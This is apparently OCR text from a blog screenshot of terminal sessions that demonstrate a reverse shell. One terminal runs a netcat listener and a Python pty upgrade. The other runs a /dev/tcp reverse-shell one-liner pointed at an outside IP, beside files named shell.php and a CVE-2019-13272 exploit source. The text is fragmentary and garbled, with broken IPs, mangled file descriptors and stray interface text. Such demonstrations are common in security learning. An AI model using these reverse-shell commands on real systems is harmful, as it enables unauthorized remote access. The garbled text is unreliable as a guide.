 aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209. ] 27832
clear
pwd
/home/luogan-54
python -c "import pty;pty.spawn('/bin/bash')"
luogan-54@ubuntu:~$ pwd
pwd
/home/luogan-54
luogan-54@ubuntu:~$
exp
shell.php
test.ja
Trash
music.s
cssMoc
html
test.class
CVE-2019-
13272.c
luogan-54@ubuntu: ~
File Edit View Search Terminal Help
luogan-54@ubuntu:~$ 0<&196;exec 196<>/dev/tcp/107.174 2/8080; sh <&196 >&1
96 2>&196
bash: 196: 错误的文件描述符
0K/s
0K/s
55%
AaronLuo's Blog from byAaronluo.github.io
S 中